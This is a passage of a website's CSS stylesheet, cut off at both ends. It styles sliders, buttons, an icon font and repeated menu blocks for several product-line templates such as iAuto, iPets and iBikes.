#fff;padding: 14px 20px;text-transform: uppercase;font-weight: bold;font-family: raleway;font-size: 16px;margin: 5px;-webkit-box-shadow: 0px 2px 1px -1px rgba(0,0,0,0.17);-moz-box-shadow: 0px 2px 1px -1px rgba(0,0,0,0.17);box-shadow: 0px 2px 1px -1px rgba(0,0,0,0.17);}.try_free_btn:hover{color: #fff;text-decoration: none;background-color: #FEA63A;}.play-video_mod{display: inline-block;cursor: pointer;border: 3px solid #fff;border-radius: 3px;color: #fff;font-family: raleway;font-size: 16px;vertical-align: middle;padding: 11px 25px;text-transform: uppercase;font-weight: bold;text-decoration: none;margin: 5px;}.play-video_mod i{margin-right: 5px;}.user-friendly-block{background: #fff;}.main_slider_back{background: #fff;}.home-page-block .products-slider .carousel .item{width: 220px;}#owl-main-slider{position: relative;color: #ffffff;text-align: center;}#owl-main-slider .item{width: 220px;border-radius: 5px;height: 310px;text-align: center;margin: auto;}#owl-main-slider .item .desc{font-family: Open Sans;font-size: 15px;color: #fff;padding: 0 35px;height: 150px;}#owl-main-slider .item a{font-family: raleway;font-size: 15px;color: #fff;font-weight: bold;text-decoration: none;text-transform: uppercase;}#owl-main-slider .owl-controls .active span{background: #fe9515 !important;}#owl-main-slider .owl-controls .owl-dots .owl-dot span{background: #495159;}#owl-main-slider.owl-theme .owl-controls{background: transparent;}.next_mod{position: absolute;z-index: 2;left: -40px;top: 121px;}.prev_mod{position: absolute;z-index: 2;right: -40px;top: 121px;}.next_mod img{width: 60px;}.prev_mod img{width: 60px;}.main_slider_prod{margin-top: -151px;}.margin-20{height: 20px;}.gears{padding: 30px 0 0;}.container_slider{margin-right: auto;margin-left: auto;}.modal{text-align: center;padding: 0!important;}.modal:before{content: '';display: inline-block;height: 100%;vertical-align: middle;margin-right: -4px;}.modal-dialog{display: inline-block;text-align: left;vertical-align: middle;}@media (min-width: 1200px){.container_slider{width:1170px}}@media screen and (max-width: 480px) and (min-width: 320px){.home-page-block .header{padding-top: 20px;height: 500px;}.home-page-block .header p.desc{padding: 25px 40px 12px;}#owl-main-slider .item .desc{font-size: 13px;padding: 0 10px;height: 120px;}#owl-main-slider .item{width: 144px;height: 268px;}.user-friendly-block svg{width: 80px!important;}.working-block{padding: 15px 0 0;}.product-item-name{display: flex;justify-content: center;align-items: center;padding: 0;font-size: 16px;}}.testimotinals-temp .container .row .border p:nth-child(2){display: none;}.testimotinals-temp .container .row .border .testimonial-name{margin:0;padding:0 10px;background:#fff;display:inline-block;text-decoration: none;font-style: normal;font-weight: bold;}.testimotinals-temp .container .row .border .testimonial-name{text-align:center;position:relative;z-index:2;width: 100%;}.testimotinals-temp .container .row .border .testimonial-name:after{content:"";position:absolute;top:50%;left:0;right:0;z-index:-1;}.testimotinals-temp .container .row .border .testimonial-name span{background: #fff;padding: 5px 5px;height: 10px;overflow: hidden;}.owl-carousel .owl-controls .owl-nav .owl-prev{text-align: left;}.owl-carousel .owl-controls .owl-nav .owl-next{text-align: right;}.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next{display: inline-block;width: 45%;margin: 5px;}.owl-theme .owl-controls{padding: 0;}.hosting-free-trial-itme{border-right: 1px solid #c9cbcd;}.hosting-free-trial-itme-bottom{border-top: 1px solid #c9cbcd;}@media only screen and (max-width : 992px){.hosting-free-trial-itme{border-right: none;border-bottom: 1px solid #c9cbcd;padding-bottom: 50px;}.hosting-free-trial{text-align: center;}}@font-face{font-family: 'linecons';src:url('linecons/linecons.eot');src:url('linecons/linecons.eot?#iefix') format('embedded-opentype'),url('linecons/linecons.woff') format('woff'),url('linecons/linecons.ttf') format('truetype'),url('linecons/linecons.svg#linecons') format('svg');font-weight: normal;font-style: normal;}.icon:before{font-family: 'linecons';speak: none;font-style: normal;font-weight: normal;font-variant: normal;text-transform: none;line-height: 1;display: inline-block;margin-right: 0.6em;-webkit-font-smoothing: antialiased;}.icon-female:before{content: "\f182";}.icon-male:before{content: "\f183";}.icon-arrow-left:before{content: "\e032";}.icon-arrow-left-2:before{content: "\e034";}.icon-arrow-left-3:before{content: "\e036";}.icon-arrow-left-4:before{content: "\e038";}.icon-arrow-right:before{content: "\e035";}.icon-arrow-right-2:before{content: "\e037";}.icon-arrow-right-3:before{content: "\e039";}.icon-arrow-right-4:before{content: "\e033";}.icon-phone:before{content: "\e000";}.icon-news:before{content: "\e001";}.icon-photo:before{content: "\e002";}.icon-shop:before{content: "\e003";}.icon-wallet:before{content: "\e004";}.icon-t-shirt:before{content: "\e005";}.icon-heart:before{content: "\e006";}.icon-cloud:before{content: "\e007";}.icon-display:before{content: "\e008";}.icon-diamond:before{content: "\e009";}.icon-banknote:before{content: "\e00a";}.icon-data:before{content: "\e00b";}.icon-music:before{content: "\e00c";}.icon-location:before{content: "\e00d";}.icon-star:before{content: "\e00e";}.icon-tv:before{content: "\e00f";}.icon-eye:before{content: "\e010";}.icon-megaphone:before{content: "\e011";}.icon-study:before{content: "\e012";}.icon-bubble:before{content: "\e013";}.icon-sound:before{content: "\e014";}.icon-video:before{content: "\e015";}.icon-stack:before{content: "\e016";}.icon-lab:before{content: "\e017";}.icon-food:before{content: "\e018";}.icon-cup:before{content: "\e019";}.icon-trash:before{content: "\e01a";}.icon-user:before{content: "\e01b";}.icon-key:before{content: "\e01c";}.icon-fire:before{content: "\e01d";}.icon-clip:before{content: "\e01e";}.icon-mail:before{content: "\e01f";}.icon-search:before{content: "\e020";}.icon-settings:before{content: "\e021";}.icon-like:before{content: "\e022";}.icon-calendar:before{content: "\e023";}.icon-camera:before{content: "\e024";}.icon-tag:before{content: "\e025";}.icon-note:before{content: "\e026";}.icon-clock:before{content: "\e027";}.icon-lock:before{content: "\e028";}.icon-vynil:before{content: "\e029";}.icon-truck:before{content: "\e02a";}.icon-paperplane:before{content: "\e02b";}.icon-bulb:before{content: "\e02c";}.icon-pen:before{content: "\e02d";}.icon-params:before{content: "\e02e";}.icon-world:before{content: "\e02f";} .tplHeadedTable{}.tplHeadedTable .bullet5 a{font-family: arial;font-size: 13px;}.tplHeadedTable a{font-family: arial;font-size: 13px;text-decoration: underline;}.tplHeadedTable a:hover{text-decoration: none;}.tplHeadedTable .bullet5 a:hover{} .tplHeadedTable#featuresBlock tr th{padding: 5px 5px 5px 15px;}.tplHeadedTable tr th h4{font-family: arial;font-size: 17px;}.tplHeadedTable tr td{padding:5px;color: #666;}.tplSmooth1{width:100%;}.tplSmooth1 .dataRow h2{color: #333333;font-family: trebuchet MS;font-size: 22px;font-weight: bold;text-transform: uppercase;}.tplSmooth1 .topRow{height:9px !important;font-size:1px !important;}.tplSmooth1 .topRow .corner{width:9px !important;}.tplSmooth1 .topRow .cornerLeft{background: url('../../images/planeCornerTL.gif') no-repeat;}.tplSmooth1 .topRow .cornerRight{background: url('../../images/planeCornerTR.gif') no-repeat;}.tplSmooth1 .topRow .border{background: url('../../images/planeBorderBgT.gif') repeat-x;}.tplSmooth1 .bottomRow .corner{width:9px !important;font-size:1px !important;}.tplSmooth1 .bottomRow .cornerLeft{background: url('../../images/planeCornerBL.gif') no-repeat;}.tplSmooth1 .bottomRow .cornerRight{background: url('../../images/planeCornerBR.gif') no-repeat;}.tplSmooth1 .bottomRow .border{background: url('../../images/planeBorderBgB.gif') repeat-x;}.tplSmooth1 .dataRow{}.tplSmooth1 .dataRow .border{width:9px !important;font-size:1px !important;}.tplSmooth1 .dataRow .borderLeft{background: url('../../images/planeBorderBgL.gif') repeat-y;}.tplSmooth1 .dataRow .borderRight{background: url('../../images/planeBorderBgR.gif') repeat-y;}.tplSmooth1 .dataRow .horSep{width:1px !important;font-size:1px !important;padding:0 9px 0 9px;}.tplSmooth1 .dataRow .verSep{height:1px !important;font-size:1px !important;background: url('../../images/planeLineBg.gif') repeat-x center;padding:9px 0 9px 0;}.prdOverviewTpl{margin-bottom:20px;}.prdOverviewTpl .spacer{padding-bottom:3px;}.prdOverviewTpl .linkBar{text-align:right;vertical-align:bottom;}.prdOverviewTpl img{}.prdOverviewTpl .hrLine{height:3px;font-size:1px;}.tplSampleTable{}.tplSampleTable tr td{padding:5px;}.placeholderBox{}.placeholderBox .headerBox{color: #443B36;font-family: trebuchet MS;font-size: 24px;margin: 0;padding: 15px 0 0;margin-bottom:15px;}.placeholderBox .headLinkBox{text-align:left;clear:both;}.placeholderBox .headLinkBox a{line-height: 30px;color:#544d49;text-decoration:none;font-size: 14px;}.placeholderBox .headLinkBox a:hover{text-decoration:underline;}.placeholderBox .headLinkBox .selected{font-weight:bold;}.placeholderBox .headLinkBox a:visited{color:#666;}.placeholderBox .headLinkBox .aMenu{font-size:1.2em;}.placeholderBox .headLinkBox ul{list-style:none;padding:0;margin:0;}.placeholderBox .headLinkBox li{color:#4d5b5f;list-style:none;padding-bottom:3px;}.placeholderBox .descBox{padding:0px 15px 5px 0px;}.placeholderBox .descBox a{color:#2E6D83;}.placeholderBox .descBox a:visited{color:#551A8B;}.placeholderBox .descBox p{ margin:0;}.placeholderBox hr.separator{margin:0px 5px 5px 15px;}.placeholderBox .more{padding:10px 10px 5px 0px;color:#666;margin-top: 10px;}.placeholderBox .more a{line-height:100%;color:#666;font-size: 15px;text-decoration:underline;}.placeholderBox .more a:hover{text-decoration:none;}.headerHelper.iLister{}.iListerHeader{height:75px;position: absolute;top: 116px;}.contentWrapperPlacer.iLister{margin-top: 101px;padding-top: 130px;}.mainMenuLvlOne.iLister .cellActive .left{}.mainMenuLvlOne.iLister .cellActive .content{}.mainMenuLvlOne.iLister .cellActive .right{}.topMenuBlock{position:absolute;top:200px;color:#F78D33;width:100%;}.iListerMainMenu{color:#F78D33;width:1024px !important;margin: 0 auto;}.iListerMainMenuWrap{background-color: #443B36;border-radius: 10px; -moz-border-radius: 10px; -webkit-border-radius: 10px;line-height: 19px;padding-left: 50px;}.iListerMainMenu .cellActive{float:left;height:30px;color:#fff;}.iListerMainMenu .cellActive .left{float:left;width:7px;height:30px;}.iListerMainMenu .cellActive .content{float:left;height:22px;padding:5px 2px 0px 2px;background-position:top;}.iListerMainMenu .cellActive .content a{color:#F78D33;text-decoration:none;font-weight:bold;font-family: arial;font-size: 14px;}.iListerMainMenu .cellActive .content a:hover{text-decoration:underline;}.iListerMainMenu .cellActive .right{float:left;width:7px;height:30px;}.iListerMainMenu .cell{margin-top:-2px;float:left;height:30px;padding:0px 10px;color:#fff;}.iListerMainMenu .cell .leftLine,.iListerMainMenu .cell .content,.iListerMainMenu .cell .rightLine{float: left;}.iListerMainMenu .cell .leftLine,.iListerMainMenu .cell .rightLine{background:none repeat scroll 0 0 #FFD591;height:17px;left:-12px;position:relative;top:7px;width:1px;display: none;}.iListerMainMenu .cell .content{padding-top:7px;}.iListerMainMenu .cell .content a{color:#fff;text-decoration:none;font-family:arial;font-size: 14px;}.iListerMainMenu .cell .content a:hover{text-decoration:underline;}.iListerDemo{position:absolute;top:30px;right:240px;width:160px;height:35px;}.iListerOrderNow{position:absolute;top:30px;right:60px;width:160px;height:35px;}.iListerDecPlane .dataBlock .headerBox{color:#666 !important;font-size:140%;}.iListerDecPlane .dataBlock .headLinkBox{color:#4d5b5f !important;}.iListerDecPlane .dataBlock .headLinkBox a{color:#666 !important;}.iListerDecPlane .dataBlock .headLinkBox a:visited{color:#666 !important;}.iListerDecPlane .dataBlock .headLinkBox ul{}.iListerDecPlane .dataBlock .headLinkBox li{color:#777 !important;}.iListerDecPlane .more{color:#4d5b5f !important;}.iListerDecPlane .more .homePic{display:none;}.iListerDecPlane .more a{color:#4d5b5f !important;}.iListerDecPlane .more .Pic{color:#4d5b5f !important;background: url('../../images/moreArrow.png') no-repeat;background-position:right;display: inline-block;height: 20px;position: relative;top: 5px;width: 20px;}.iListerDecPlane .dataBlock .headLinkBox a:visited{color:#666666 !important;}.iListerMainMenuWrap div.cell:first-child .leftLine{background: none;}.iListerHeaderHelper .mainMenuLvlTwo .cell,.iListerHeaderHelper .menuShortCutsLine{border-left: 1px solid #D5D4D2;}.iListerHeaderHelper .mainMenuLvlTwo .cell:first-child{border: none;}.headerHelper.iRealty{}.iRealtyHeader{height:75px;position: absolute;top: 116px;}.contentWrapperPlacer.iRealty{margin-top: 101px;padding-top: 130px;}.mainMenuLvlOne.iRealty .cellActive .left{}.mainMenuLvlOne.iRealty .cellActive .content{}.mainMenuLvlOne.iRealty .cellActive .right{}.topMenuBlock{position:absolute;top:200px;color:#F78D33;width:100%;}.iRealityMainMenu{color:#F78D33;width:1024px !important;margin: 0 auto;}.iRealtyMainMenuWrap{background-color: #443B36;border-radius: 10px; -moz-border-radius: 10px; -webkit-border-radius: 10px;line-height: 19px;padding-left: 50px;}.iRealityMainMenu .cellActive{float:left;height:30px;color:#fff;}.iRealityMainMenu .cellActive .left{float:left;width:7px;height:30px;}.iRealityMainMenu .cellActive .content{float:left;height:22px;padding:5px 2px 0px 2px;background-position:top;}.iRealityMainMenu .cellActive .content a{color:#F78D33;text-decoration:none;font-weight:bold;font-family: arial;font-size: 14px;}.iRealityMainMenu .cellActive .content a:hover{text-decoration:underline;}.iRealityMainMenu .cellActive .right{float:left;width:7px;height:30px;}.iRealityMainMenu .cell{margin-top:-2px;float:left;height:30px;padding:0px 10px;color:#fff;}.iRealityMainMenu .cell .leftLine,.iRealityMainMenu .cell .content,.iRealityMainMenu .cell .rightLine{float: left;}.iRealityMainMenu .cell .leftLine,.iRealityMainMenu .cell .rightLine{background:none repeat scroll 0 0 #CF91EC;height:17px;left:-12px;position:relative;top:7px;width:1px;display:none;}.iRealityMainMenu .cell .content{padding-top:7px;}.iRealityMainMenu .cell .content a{color:#fff;text-decoration:none;font-family:arial;font-size: 14px;}.iRealityMainMenu .cell .content a:hover{text-decoration:underline;}.iRealityDemo{position:absolute;top:30px;right:240px;width:160px;height:35px;}.iRealityOrderNow{position:absolute;top:30px;right:60px;width:160px;height:35px;}.iRealityDecPlane .dataBlock .headerBox{color:#5E524B !important;font-size:140%;}.iRealityDecPlane .dataBlock .headLinkBox{color:#4d5b5f !important;}.iRealityDecPlane .dataBlock .headLinkBox a{color:#666 !important;}.iRealityDecPlane .dataBlock .headLinkBox a:visited{color:#666 !important;}.iRealityDecPlane .dataBlock .headLinkBox ul{}.iRealityDecPlane .dataBlock .headLinkBox li{color:#777 !important;}.iRealityDecPlane .more{color:#4d5b5f !important;}.iRealityDecPlane .more .homePic{display: none;}.iRealityDecPlane .more a{color:#666 !important;}.iRealityDecPlane .more .Pic{color:#4d5b5f !important;background: url('../../images/moreArrow.png') no-repeat;background-position:right;display: inline-block;height: 20px;position: relative;top: 5px;width: 20px;}.iRealityDecPlane .more a:visited{color:#666 !important;}.iRealityHeaderHelper .mainMenuLvlTwo .cell,.iRealityHeaderHelper .menuShortCutsLine{border-left: 1px solid #D5D4D2;}.iRealtyMainMenuWrap div.cell:first-child .leftLine{background: none;visibility: hidden;}.iRealityHeaderHelper .mainMenuLvlTwo .cell:first-child{border: none;}.headerHelper.iAuto{}.iAutoHeader{height:75px;position: absolute;top: 116px;}.contentWrapperPlacer.iAuto{margin-top: 101px;padding-top: 130px;}.mainMenuLvlOne.iAuto .cellActive .left{}.mainMenuLvlOne.iAuto .cellActive .content{ }.mainMenuLvlOne.iAuto .cellActive .right{}.topMenuBlock{position:absolute;top:200px;color:#F78D33;width:100%;}.iAutoMainMenu{color:#F78D33;width:1024px !important;margin: 0 auto;}.iAutoMainMenuWrap{background-color: #443B36;border-radius: 10px; -moz-border-radius: 10px; -webkit-border-radius: 10px;line-height: 19px;padding-left: 50px;}.iAutoMainMenu .cellActive{float:left;height:30px;color:#fff;}.iAutoMainMenu .cellActive .left{float:left;width:7px;height:30px;}.iAutoMainMenu .cellActive .content{float:left;height:22px;padding:5px 2px 0px 2px;background-position:top;}.iAutoMainMenu .cellActive .content a{color:#F78D33;text-decoration:none;font-weight:bold;font-family: arial;font-size: 14px;}.iAutoMainMenu .cellActive .content a:hover{text-decoration:underline;}.iAutoMainMenu .cellActive .right{float:left;width:7px;height:30px;}.iAutoMainMenu .cell{margin-top:-2px;float:left;height:30px;padding:0px 10px;color:#fff;}.iAutoMainMenu .cell .leftLine,.iAutoMainMenu .cell .content,.iAutoMainMenu .cell .rightLine{float: left;}.iAutoMainMenu .cell .leftLine,.iAutoMainMenu .cell .rightLine{background:none repeat scroll 0 0 #91AFE4;height:17px;left:-12px;position:relative;top:7px;width:1px;display:none;}.iAutoMainMenu .cell .content{padding-top:7px;}.iAutoMainMenu .cell .content a{color:#fff;text-decoration:none;font-family:arial;font-size: 14px;}.iAutoMainMenu .cell .content a:hover{text-decoration:underline;}.iAutoDemo{position:absolute;top:30px;right:240px;width:160px;height:35px;}.iAutoOrderNow{position:absolute;top:30px;right:60px;width:160px;height:35px;}.iAutoDecPlane .dataBlock .headerBox{color:#5e524b !important;font-size:140%;}.iAutoDecPlane .dataBlock .headLinkBox{color:#4d5b5f !important;}.iAutoDecPlane .dataBlock .headLinkBox a{color:#666!important;text-decoration:none;}.iAutoDecPlane .dataBlock .headLinkBox a:visited{color:#666 !important;}.iAutoDecPlane .dataBlock .headLinkBox ul{}.iAutoDecPlane .dataBlock .headLinkBox li{color:#777 !important;}.iAutoDecPlane .more{color:#4d5b5f !important;}.iAutoDecPlane .more .homePic{ display:none;}.iAutoDecPlane .more .Pic{color:#4d5b5f !important;background: url('../../images/moreArrow.png') no-repeat;background-position:right;display: inline-block;height: 20px;position: relative;top: 5px;width: 20px;}.iAutoDecPlane .more a:hover{}.iAutoDecPlane .dataBlock .descBox a{color:#666 !important;}.iAutoDecPlane .dataBlock .descBox a:visited{color:#666 !important;}.iAutoMainMenuWrap div.cell:first-child .leftLine{background: none;}.iAutoHeaderHelper .mainMenuLvlTwo .cell,.iAutoHeaderHelper .menuShortCutsLine{border-left: 1px solid #D5D4D2;}.iAutoHeaderHelper .mainMenuLvlTwo .cell:first-child{border: none;}.headerHelper.iPets{}.iPetsHeader{height:75px;position: absolute;top: 116px;}.contentWrapperPlacer.iPets{margin-top: 101px;padding-top: 130px;}.mainMenuLvlOne.iPets .cellActive .left{}.mainMenuLvlOne.iPets .cellActive .content{}.mainMenuLvlOne.iPets .cellActive .right{}.topMenuBlock{position:absolute;top:200px;color:#F78D33;width:100%;}.iPetsMainMenu{color:#F78D33;width:1024px !important;margin: 0 auto;}.iPetsMainMenuWrap{background-color: #443B36;border-radius: 10px; -moz-border-radius: 10px; -webkit-border-radius: 10px;line-height: 19px;padding-left: 50px;}.iPetsMainMenu .cellActive{float:left;height:30px;color:#fff;}.iPetsMainMenu .cellActive .left{float:left;width:7px;height:30px;}.iPetsMainMenu .cellActive .content{float:left;height:22px;padding:5px 2px 0px 2px;background-position:top;}.iPetsMainMenu .cellActive .content a{color:#F78D33;text-decoration:none;font-weight:bold;font-family: arial;font-size: 14px;}.iPetsMainMenu .cellActive .content a:hover{text-decoration:underline;}.iPetsMainMenu .cellActive .right{float:left;width:7px;height:30px;}.iPetsMainMenu .cell{margin-top:-2px;float:left;height:30px;padding:0px 10px;color:#fff;}.iPetsMainMenu .cell .leftLine,.iPetsMainMenu .cell .content,.iPetsMainMenu .cell .rightLine{float: left;}.iPetsMainMenu .cell .leftLine,.iPetsMainMenu .cell .rightLine{background:none repeat scroll 0 0 #F2D59D;height:17px;left:-12px;position:relative;top:7px;width:1px;display:none;}.iPetsMainMenu .cell .content{padding-top:7px;}.iPetsMainMenu .cell .content a{color:#fff;text-decoration:none;font-family:arial;font-size: 14px;}.iPetsMainMenu .cell .content a:hover{text-decoration:underline;}.iPetsDemo{position:absolute;top:30px;right:240px;width:160px;height:35px;}.iPetsOrderNow{position:absolute;top:30px;right:60px;width:160px;height:35px;}.iPetsDecPlane .dataBlock .headerBox{color:#666 !important;font-size:140%;}.iPetsDecPlane .dataBlock .headLinkBox{color:#4d5b5f !important;}.iPetsDecPlane .dataBlock .headLinkBox a{color:#666 !important;}.iPetsDecPlane .dataBlock .headLinkBox a:visited{color:#666 !important;}.iPetsDecPlane .dataBlock .headLinkBox ul{}.iPetsDecPlane .dataBlock .headLinkBox li{color:#777 !important;}.iPetsDecPlane .more{color:#4d5b5f !important;}.iPetsDecPlane .more .homePic{display:none;}.iPetsDecPlane .more a{color:#4d5b5f !important;}.iPetsDecPlane .more .Pic{color:#4d5b5f !important;background: url('../../images/moreArrow.png') no-repeat;background-position:right;display: inline-block;height: 20px;position: relative;top: 5px;width: 20px;}.iPetsDecPlane .dataBlock .headLinkBox a:visited{color:#666666 !important;}.iPetsMainMenuWrap div.cell:first-child .leftLine{background: none;}.iPetsHeaderHelper .mainMenuLvlTwo .cell,.iPetsHeaderHelper .menuShortCutsLine{border-left: 1px solid #D5D4D2;}.iPetsHeaderHelper .mainMenuLvlTwo .cell:first-child{border: none;}.headerHelper.iMachinery{}.iMachineryHeader{height:75px;position: absolute;top: 116px;}.contentWrapperPlacer.iMachinery{margin-top: 101px;padding-top: 115px;}.mainMenuLvlOne.iMachinery .cellActive .left{}.mainMenuLvlOne.iMachinery .cellActive .content{ }.mainMenuLvlOne.iMachinery .cellActive .right{}.topMenuBlock{position:absolute;top:185px;color:#F78D33;width:100%;}.iMachineryMainMenu{color:#F78D33;width:1024px !important;margin: 0 auto;}.iMachineryMainMenuWrap{background-color: #443B36;border-radius: 10px; -moz-border-radius: 10px; -webkit-border-radius: 10px;line-height: 19px;padding-left: 50px;}.iMachineryMainMenu .cellActive{float:left;height:30px;color:#fff;}.iMachineryMainMenu .cellActive .left{float:left;width:7px;height:30px;}.iMachineryMainMenu .cellActive .content{float:left;height:22px;padding:5px 2px 0px 2px;background-position:top;}.iMachineryMainMenu .cellActive .content a{color:#F78D33;text-decoration:none;font-weight:bold;font-family: arial;font-size: 14px;}.iMachineryMainMenu .cellActive .content a:hover{text-decoration:underline;}.iMachineryMainMenu .cellActive .right{float:left;width:7px;height:30px;}.iMachineryMainMenu .cell{margin-top:-2px;float:left;height:30px;padding:0px 10px;color:#fff;}.iMachineryMainMenu .cell .leftLine,.iMachineryMainMenu .cell .content,.iMachineryMainMenu .cell .rightLine{float: left;}.iMachineryMainMenu .cell .leftLine,.iMachineryMainMenu .cell .rightLine{background:none repeat scroll 0 0 #91AFE4;height:17px;left:-12px;position:relative;top:7px;width:1px;display:none;}.iMachineryMainMenu .cell .content{padding-top:7px;}.iMachineryMainMenu .cell .content a{color:#fff;text-decoration:none;font-family:arial;font-size: 14px;}.iMachineryMainMenu .cell .content a:hover{text-decoration:underline;}.iMachineryDemo{position:absolute;top:30px;right:240px;width:160px;height:35px;}.iMachineryOrderNow{position:absolute;top:30px;right:60px;width:160px;height:35px;}.iMachineryDecPlane .dataBlock .headerBox{color:#5e524b !important;font-size:140%;}.iMachineryDecPlane .dataBlock .headLinkBox{color:#4d5b5f !important;}.iMachineryDecPlane .dataBlock .headLinkBox a{color:#666!important;text-decoration:none;}.iMachineryDecPlane .dataBlock .headLinkBox a:visited{color:#666 !important;}.iMachineryDecPlane .dataBlock .headLinkBox ul{}.iMachineryDecPlane .dataBlock .headLinkBox li{color:#777 !important;}.iMachineryDecPlane .more{color:#4d5b5f !important;}.iMachineryDecPlane .more .homePic{ display:none;}.iMachineryDecPlane .more .Pic{color:#4d5b5f !important;background: url('../../images/moreArrow.png') no-repeat;background-position:right;display: inline-block;height: 20px;position: relative;top: 5px;width: 20px;}.iMachineryDecPlane .more a:hover{}.iMachineryDecPlane .dataBlock .descBox a{color:#666 !important;}.iMachineryDecPlane .dataBlock .descBox a:visited{color:#666 !important;}.iMachineryMainMenuWrap div.cell:first-child .leftLine{background: none;}.iMachineryHeaderHelper .mainMenuLvlTwo .cell,.iMachineryHeaderHelper .menuShortCutsLine{border-left: 1px solid #D5D4D2;}.iMachineryHeaderHelper .mainMenuLvlTwo .cell:first-child{border: none;}.headerHelper.iBikes{}.iBikesHeader{height:75px;position: absolute;top: 116px;}.contentWrapperPlacer.iBikes{margin-top: 101px;padding-top: 130px;}.topMenuBlock{position:absolute;top:200px;color:#F78D33;width:100%;}.mainMenuLvlOne.iBikes .cellActive .left{}.mainMenuLvlOne.iBikes .cellActive .content{}.mainMenuLvlOne.iBikes .cellActive .right{}.iBikesMainMenu{color:#F78D33;width:1024px !important;margin: 0 auto;}.iBikesMainMenuWrap{background-color: #443B36;border-radius: 10px; -moz-border-radius: 10px; -webkit-border-radius: 10px;line-height: 19px;padding-left: 50px;}.iBikesMainMenu .cellActive{float:left;height:30px;color:#fff;}.iBikesMainMenu .cellActive .left{float:left;width:7px;height:30px;}.iBikesMainMenu .cellActive .content{float:left;height:22px;padding:5px 2px 0px 2px;background-position:top;}.iBikesMainMenu .cellActive .content a{color:#F78D33;text-decoration:none;font-weight:bold;font-family: arial;font-size: 14px;}.iBikesMainMenu .cellActive .content a:hover{text-decoration:underline;}.iBikesMainMenu .cellActive .right{float:left;width:7px;height:30px;}.iBikesMainMenu .cell{margin-top:-2px;float:left;height:30px;padding:0px 10px;color:#fff;}.iBikesMainMenu .cell .leftLine,.iBikesMainMenu .cell .content,.iBikesMainMenu .cell .rightLine{float: left;}.iBikesMainMenu .cell .leftLine,.iBikesMainMenu .cell .rightLine{background:none repeat scroll 0 0 #4673BC;height:17px;left:-12px;position:relative;top:7px;width:1px;display:none;}.iBikesMainMenu .cell .content{padding-top:7px;}.iBikesMainMenu .cell .content a{color:#fff;text-decoration:none;font-family:arial;font-size: 14px;}.iBikesMainMenu .cell .content a:hover{text-decoration:underline;}.iBikesDemo{position:absolute;top:30px;right:240px;width:160px;height:35px;}.iBikesOrderNow{position:absolute;top:30px;right:60px;width:160px;height:35px;}.iBikesDecPlane .dataBlock .headerBox{color:#666 !important;font-size:140%;}.iBikesDecPlane .dataBlock .headLinkBox{color:#4d5b5f !important;}.iBikesDecPlane .dataBlock .headLinkBox a{color:#666 !important;}.iBikesDecPlane .dataBlock .headLinkBox a:visited{color:#666 !important;}.iBikesDecPlane .dataBlock .headLinkBox ul{}.iBikesDecPlane .dataBlock .headLinkBox li{color:#777 !important;}.iBikesDecPlane .more{color:#4d5b5f !important;}.iBikesDecPlane .more .homePic{display:none;}.iBikesDecPlane .more a{color:#4d5b5f !important;}.iBikesDecPlane .more .Pic{color:#4d5b5f !important;background: url('../../images/moreArrow.png') no-repeat;background-position:right;display: inline-block;height: 20px;position: relative;top: 5px;width: 20px;}.iBikesDecPlane .more a:hover{}.iBikesDecPlane .dataBlock .headLinkBox a:visited{color:#666666 !important;}.iBikesDecPlane .dataBlock .descBox a{color:#666666 !important;}.iBikesDecPlane .dataBlock .descBox a:visited{color:#666666 !important;}.iBikesMainMenuWrap div.cell:first-child .leftLine{background: none;}.iBikesHeaderHelper .mainMenuLvlTwo .cell,.iBikesHeaderHelper .menuShortCutsLine{border-left: 1px solid #D5D4D2;}.iBikesHeaderHelper .mainMenuLvlTwo .cell:first-child{border: none;}.headerHelper.iAuto{}.iModelAgencyHeader{height:75px;position: absolute;top: 116px;}.contentWrapperPlacer.iAuto{margin-top: 101px;padding-top: 130px;}.mainMenuLvlOne.iAuto .cellActive .left{}.mainMenuLvlOne.iAuto .cellActive .content{ }.mainMenuLvlOne.iAuto .cellActive .right{}.topMenuBlock{position:absolute;top:200px;color:#F78D33;width:100%;}.iAutoMainMenu{color:#F78D33;width:1024px !important;margin: 0 auto;}.iAutoMainMenuWrap{background-color: #443B36;border-radius: 10px; -moz-border-radius: 10px; -webkit-border-radius: 10px;line-height: 19px;padding-left: 50px;}.iAutoMainMenu .cellActive{float:left;height:30px;color:#fff;}.iAutoMainMenu .cellActive .left{float:left;width:7px;height:30px;}.iAutoMainMenu .cellActive .content{float:left;height:22px;padding:5px 2px 0px 2px;background-position:top;}.iAutoMainMenu .cellActive .content a{color:#F78D33;text-decoration:none;font-weight:bold;font-family: arial;font-size: 14px;}.iAutoMainMenu .cellActive .content a:hover{text-decoration:underline;}.iAutoMainMenu .cellActive .right{float:left;width:7px;height:30px;}.iAutoMainMenu .cell{margin-top:-2px;float:left;height:30px;padding:0px 10px;color:#fff;}.iAutoMainMenu .cell .leftLine,.iAutoMainMenu .cell .content,.iAutoMainMenu .cell .rightLine{float: left;}.iAutoMainMenu .cell .leftLine,.iAutoMainMenu .cell .rightLine{background:none repeat scroll 0 0 #91AFE4;height:17px;left:-12px;position:relative;top:7px;width:1px;display:none;}.iAutoMainMenu .cell .content{padding-top:7px;}.iAutoMainMenu .cell .content a{color:#fff;text-decoration:none;font-family:arial;font-size: 14px;}.iAutoMainMenu .cell .content a:hover{text-decoration:underline;}.iAutoDemo{position:absolute;top:30px;right:240px;width:160px;height:35px;}.iAutoOrderNow{position:absolute;top:30px;right:60px;width:160px;height:35px;}.iAutoDecPlane .dataBlock .headerBox{color:#5e524b !important;font-size:140%;}.iAutoDecPlane .dataBlock .headLinkBox{color:#4d5b5f !important;}.iAutoDecPlane .dataBlock .headLinkBox a{color:#666!important;text-decoration:none;}.iAutoDecPlane .dataBlock .headLinkBox a:visited{color:#666 !important;}.iAutoDecPlane .dataBlock .headLinkBox ul{}.iAutoDecPlane .dataBlock .headLinkBox li{color:#777 !important;}.iAutoDecPlane .more{color:#4d5b5f !important;}.iAutoDecPlane .more .homePic{ display:none;}.iAutoDecPlane .more .Pic{color:#4d5b5f !important;background: url('../../images/moreArrow.png') no-repeat;background-position:right;display: inline-block;height: 20px;position: relative;top: 5px;width: 20px;}.iAutoDecPlane .more a:hover{}.iAutoDecPlane .dataBlock .descBox a{color:#666 !important;}.iAutoDecPlane .dataBlock .descBox a:visited{color:#666 !important;}.iAutoMainMenuWrap div.cell:first-child .leftLine{background: none;}.iAutoHeaderHelper .mainMenuLvlTwo .cell,.iAutoHeaderHelper .menuShortCutsLine{border-left: 1px solid #D5D4D2;}.iAutoHeaderHelper 